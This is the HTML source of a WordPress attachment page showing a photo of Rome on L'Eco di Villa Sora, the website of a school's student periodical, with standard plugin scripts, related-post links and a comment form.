var _EPYT_ = {"ajaxurl":"https:\/\/www.ecodivillasora.it\/wp-admin\/admin-ajax.php","security":"c82b42eb15","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.ecodivillasora.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.ecodivillasora.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.ecodivillasora.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ecodivillasora.it/wp-json/wp/v2/media/2247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecodivillasora.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ecodivillasora.it/?p=2247' />
<link rel="alternate" type="application/json+oembed" href="https://www.ecodivillasora.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ecodivillasora.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.giustifica {
  text-align: justify;
  text-justify: inter-word;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-2247 attachmentid-2247 attachment-jpeg wp-embed-responsive col-3cm boxed topbar-enabled mobile-sidebar-hide header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-27 chrome">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Salta al contenuto</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.ecodivillasora.it/" rel="home" title="L&#039;Eco di Villa Sora - Liceo | Home page">L&#039;Eco di Villa Sora - Liceo</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.ecodivillasora.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </li>
                      </ul>
                <ul id="menu-home" class="nav container-inner group"><li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.ecodivillasora.it/about/">About</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.ecodivillasora.it/about/classifica/">Classifica</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ecodivillasora.it/about/come-diventare-redattore/">Come diventare redattore</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.ecodivillasora.it/about/stipendio-dei-giornalisti/">Stipendio dei Giornalisti</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5691"><a href="https://www.ecodivillasora.it">Home</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Espandi menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Chiudi menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-home-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.ecodivillasora.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.ecodivillasora.it/about/classifica/">Classifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ecodivillasora.it/about/come-diventare-redattore/">Come diventare redattore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.ecodivillasora.it/about/stipendio-dei-giornalisti/">Stipendio dei Giornalisti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5691"><a href="https://www.ecodivillasora.it">Home</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.ecodivillasora.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.ecodivillasora.it/" rel="home" title="L&#039;Eco di Villa Sora - Liceo | Home page">L&#039;Eco di Villa Sora - Liceo</a>                </p>                                                <p class="site-description">Periodico degli studenti di &quot;Villa Sora&quot;</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-home-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.ecodivillasora.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.ecodivillasora.it/about/classifica/">Classifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.ecodivillasora.it/about/come-diventare-redattore/">Come diventare redattore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.ecodivillasora.it/about/stipendio-dei-giornalisti/">Stipendio dei Giornalisti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5691"><a href="https://www.ecodivillasora.it">Home</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Roma</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-2247 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Roma</h1>
  <p class="post-byline">
       di     <span class="vcard author">
       <span class="fn"><a href="https://www.ecodivillasora.it/author/lferrante/" title="Articoli scritti da lferrante" rel="author">lferrante</a></span>
     </span>
     &middot;
                            
                                Pubblicato <time class="published" datetime="2017-01-28T17:56:52+01:00">28 Gennaio 2017</time>
                &middot; Aggiornato <time class="updated" datetime="2017-01-28T17:57:07+01:00">28 Gennaio 2017</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640-300x200.jpg 300w, https://www.ecodivillasora.it/wp-content/uploads/2012/12/rome-1948384_640.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-22480"></div></div></td></tr></table><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_on addtoany_list" data-a2a-url="https://www.ecodivillasora.it/vacanze-nella-capitale/rome-1948384_640/" data-a2a-title="Roma"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&amp;linkname=Roma" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&amp;linkname=Roma" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Potrebbero interessarti anche...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-3760 post type-post status-publish format-image has-post-thumbnail hentry category-accade-a-villa-sora post_format-post-format-image">

			<div class="post-thumbnail">
				<a href="https://www.ecodivillasora.it/la-moda-al-tempo-del-covid-19/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2020/12/tailoring-2575930_1920-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.ecodivillasora.it/la-moda-al-tempo-del-covid-19/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.ecodivillasora.it/la-moda-al-tempo-del-covid-19/" rel="bookmark">La moda al tempo del Covid-19</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2020-12-28 16:00:00">28 Dicembre 2020</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;di    <span class="vcard author">
      <span class="fn"><a href="https://www.ecodivillasora.it/author/b-marinelli/" title="Articoli scritti da Barbara Marinelli" rel="author">Barbara Marinelli</a></span>
    </span> &middot; Published <span class="published">28 Dicembre 2020</span>
     &middot; Last modified <span class="updated">3 Gennaio 2021</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5837 post type-post status-publish format-standard has-post-thumbnail hentry category-accade-a-villa-sora category-recensioni category-spettacolocultura tag-calvino tag-letteratura tag-letteratura-italiana tag-libri tag-liceo-classico tag-mostra tag-villa-sora tag-visita-didattica">

			<div class="post-thumbnail">
				<a href="https://www.ecodivillasora.it/favoloso-calvino-una-favola-di-mostra/" class="hu-rel-post-thumb">
					<img width="314" height="160" src="https://www.ecodivillasora.it/wp-content/uploads/2024/01/Italo-Calvino.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Italo Calvino" decoding="async" loading="lazy" srcset="https://www.ecodivillasora.it/wp-content/uploads/2024/01/Italo-Calvino.jpg 314w, https://www.ecodivillasora.it/wp-content/uploads/2024/01/Italo-Calvino-300x153.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" />																			</a>
									<a class="post-comments" href="https://www.ecodivillasora.it/favoloso-calvino-una-favola-di-mostra/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.ecodivillasora.it/favoloso-calvino-una-favola-di-mostra/" rel="bookmark">“Favoloso Calvino”, una favola di mostra.</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2024-01-19 19:27:20">19 Gennaio 2024</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;di    <span class="vcard author">
      <span class="fn"><a href="https://www.ecodivillasora.it/author/s-toppi/" title="Articoli scritti da Sofia Toppi" rel="author">Sofia Toppi</a></span>
    </span> &middot; Published <span class="published">19 Gennaio 2024</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-559 post type-post status-publish format-standard hentry category-attualita tag-trasmissioni-televisive">

			<div class="post-thumbnail">
				<a href="https://www.ecodivillasora.it/la-caligine-della-tv-nazionale/" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6982450791a8d" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="La caligine della tv nazionale" data-hu-post-id="6982450791a8d" />																			</a>
									<a class="post-comments" href="https://www.ecodivillasora.it/la-caligine-della-tv-nazionale/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.ecodivillasora.it/la-caligine-della-tv-nazionale/" rel="bookmark">La caligine della tv nazionale</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2013-04-20 15:42:51">20 Aprile 2013</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;di    <span class="vcard author">
      <span class="fn"><a href="https://www.ecodivillasora.it/author/lucabenedetti28blog/" title="Articoli scritti da lucabenedetti28blog" rel="author">lucabenedetti28blog</a></span>
    </span> &middot; Published <span class="published">20 Aprile 2013</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vacanze-nella-capitale/rome-1948384_640/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.ecodivillasora.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='2247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91a0ac8dfe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Espandi la barra laterale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>I nostri articoli:</p>                    <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Articolo precedente&nbsp;</strong><a href="https://www.ecodivillasora.it/vacanze-nella-capitale/" rel="prev"><i class="fas fa-chevron-left"></i><span>Vacanze nella Capitale!</span></a></li>
			</ul>

			
			<div id="sticky-posts-2" class="widget widget_ultimate_posts"><h3 class="widget-title">Dall&#8217;archivio</h3>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-2265 post type-post status-publish format-image has-post-thumbnail hentry category-accade-a-villa-sora tag-festa-don-bosco post_format-post-format-image">

          <header>

                          <div class="entry-image">
                <a href="https://www.ecodivillasora.it/la-festa-don-bosco-villa-sora-nel-mondo/" rel="bookmark">
                  <img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2017/03/Oratorio-520x245.jpeg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ecodivillasora.it/wp-content/uploads/2017/03/Oratorio-520x245.jpeg 520w, https://www.ecodivillasora.it/wp-content/uploads/2017/03/Oratorio-720x340.jpeg 720w" sizes="(max-width: 520px) 100vw, 520px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.ecodivillasora.it/la-festa-don-bosco-villa-sora-nel-mondo/" rel="bookmark">
                  La festa di Don Bosco nel mondo                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2017-03-09T16:46:10+01:00">9 Marzo 2017 16:46</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="https://www.ecodivillasora.it/author/w-bruti/" rel="author" class="fn">
                      Walter Bruti                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-7192 post type-post status-publish format-standard has-post-thumbnail hentry category-accade-a-villa-sora">

          <header>

                          <div class="entry-image">
                <a href="https://www.ecodivillasora.it/tiktok-lapocalisse-di-internet-2025/" rel="bookmark">
                  <img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2025/02/networks-1987215_1280-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="tik tok e il ban 2025" decoding="async" loading="lazy" srcset="https://www.ecodivillasora.it/wp-content/uploads/2025/02/networks-1987215_1280-520x245.jpg 520w, https://www.ecodivillasora.it/wp-content/uploads/2025/02/networks-1987215_1280-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.ecodivillasora.it/tiktok-lapocalisse-di-internet-2025/" rel="bookmark">
                  Tiktok: l&#8217;apocalisse di Internet 2025                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2025-03-20T17:36:06+01:00">20 Marzo 2025 17:36</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="https://www.ecodivillasora.it/author/m-stolfa/" rel="author" class="fn">
                      Martina Stolfa                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-3215 post type-post status-publish format-image has-post-thumbnail hentry category-intervista-a category-sport post_format-post-format-image">

          <header>

                          <div class="entry-image">
                <a href="https://www.ecodivillasora.it/francesca-ceci-intervista-alla-campionessa-mondiale-villa-sora/" rel="bookmark">
                  <img width="520" height="245" src="https://www.ecodivillasora.it/wp-content/uploads/2019/11/francescaceci-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="francesca ceci villa sora" decoding="async" loading="lazy" srcset="https://www.ecodivillasora.it/wp-content/uploads/2019/11/francescaceci-1-520x245.jpg 520w, https://www.ecodivillasora.it/wp-content/uploads/2019/11/francescaceci-1-720x340.jpg 720w" sizes="(max-width: 520px) 100vw, 520px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://www.ecodivillasora.it/francesca-ceci-intervista-alla-campionessa-mondiale-villa-sora/" rel="bookmark">
                  Francesca Ceci, la campionessa mondiale di Villa Sora                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2019-11-16T08:50:22+01:00">16 Novembre 2019 8:50</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="https://www.ecodivillasora.it/author/domenico-veneziano/" rel="author" class="fn">
                      Domenico Veneziano                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</div><div id="bbp_forums_widget-2" class="widget widget_display_forums"><h3 class="widget-title">Lettere ad Anacleto</h3>
		<ul class="bbp-forums-widget">

			
				<li >
					<a class="bbp-forum-title" href="https://www.ecodivillasora.it/forums/forum/lettere-ad-anacleto/">
						Lettere ad Anacleto					</a>
				</li>

			
		</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Espandi la barra laterale"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Altro</p>  		</div>
		
		
		<div id="randomtext-3" class="widget randomtext"><h3 class="widget-title">pillole salesiane</h3>"L'educazione è cosa di cuore"
Don Bosco</div><div id="meta-3" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
			<li><a rel="nofollow" href="https://www.ecodivillasora.it/wp-login.php?action=register">Registrati</a></li>			<li><a rel="nofollow" href="https://www.ecodivillasora.it/wp-login.php">Accedi</a></li>
			<li><a href="https://www.ecodivillasora.it/feed/">Feed dei contenuti</a></li>
			<li><a href="https://www.ecodivillasora.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.ecodivillasora.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-full last">
                                      </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>L'Eco di Villa Sora. Periodico degli studenti dell'Istituto Salesiano Villa Sora</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Progettato con il&nbsp;<a href="https://presscustomizr.com/hueman/" title="tema Hueman">tema Hueman</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

					<!-- This site's ratings are powered by RatingWidget plugin v3.2.4 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "f66d19998087cbfb1248d429d0672585", huid: "337129",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"							});
														var options = {"type":"star","size":"medium","theme":"star_flat_yellow"};
														
							RW.initClass("blog-post", options);
							RW.initRating("22480", {title: "Roma", url: "https:\/\/www.ecodivillasora.it\/vacanze-nella-capitale\/rome-1948384_640\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !("false")
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https:\/\/secure.rating-widget.com\/js\/external.min.php?wp=3.2.4?ck=Y2026M02D03";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&amp;linkname=Roma%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&amp;linkname=Roma%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecodivillasora.it%2Fvacanze-nella-capitale%2Frome-1948384_640%2F&amp;linkname=Roma%20-%20L%26%23039%3BEco%20di%20Villa%20Sora%20-%20Liceo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 